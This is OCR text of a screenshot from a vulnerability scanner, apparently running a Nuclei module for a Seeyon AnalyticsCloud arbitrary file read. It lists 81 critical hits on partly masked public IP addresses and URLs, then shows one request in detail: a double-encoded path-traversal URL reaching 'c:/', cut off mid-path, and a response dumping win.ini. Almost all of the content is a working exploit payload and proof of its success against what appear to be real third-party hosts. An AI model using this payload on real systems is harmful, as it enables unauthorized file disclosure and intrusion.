 源码 执行结果 Nuclei Yaml 模块 致远AnalyticsCloud 分析云任意文件读取漏洞
Data Card 1
80
漏洞/风险/指纹
HTTP 流量 漏洞与风险 81 日志 Console
风险与漏洞 Total 81 查看全部
序号 标题 类型 等级 IP Url Tag 发现时间
81 Seeyon Analytics... 其他 严重 114.24... http://po... - 2025-04-18 09:...
80 Seeyon Analytics... 其他 严重 139.9.... http://a8.... - 2025-04-18 09:...
79 Seeyon Analytics... 其他 严重 180.16... http://erp... - 2025-04-18 09:...
78 Seeyon Analytics... 其他 严重 119.3.... http://xuf... - 2025-04-18 09:...
77 Seeyon Analytics... 其他 严重 119.3.... http://xuf... - 2025-04-18 09:...
76 Seeyon Analytics... 其他 严重 116.7.... http://u9a... - 2025-04-18 09:...
75 Seeyon Analytics... 其他 严重 114.10... http://11... - 2025-04-18 09:...
74 Seeyon Analytics... 其他 严重 120.46... http://12... - 2025-04-18 09:...
73 Seeyon Analytics 其他 严重 218.17 http://bi.s - 2025-04-18 09:
严重
Seeyon AnalyticsCloud Arbitrary File Read
ID:17 端口:8009 URL a/.%252e/.%252e/.%252e/.%252e/.%252e/.%252... 发现时间:2025-04-18 09:15:29
请求 响应 美化
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Expires: Fri, 25 Apr 2025 09:15:29 GMT
4 Server: Microsoft-HTTPAPI/2.0
5 Date: Fri, 18 Apr 2025 01:15:29 GMT
6 Content-Length auto : 92
7
8 ; for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
Parameter -
Payload "{}"
详情
1 {"request":"GET /a/.%252e/.
%252e/.%252e/.%252e/.%252e/.
%252e/.%252e/.%252e/.%252e/.
%252e/.%252e/.%252e/.%252e/.
%252e/.%252e/.%252e/.%252e/.
%252e/.%252e/.%252e/c:/